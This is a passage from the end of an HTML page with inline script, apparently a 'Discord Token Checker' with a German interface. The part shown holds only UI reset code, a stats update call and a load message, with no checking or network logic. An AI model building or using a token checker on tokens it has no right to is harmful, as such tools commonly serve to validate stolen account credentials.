                        <div class="sub-text">Füge Tokens ein und klicke auf "Check Tokens"</div>
                    </div>
                `;
                updateStats([]);
            });

            console.log('✅ Discord Token Checker geladen.');
        })();
    </script>
</body>
</html>
</file>
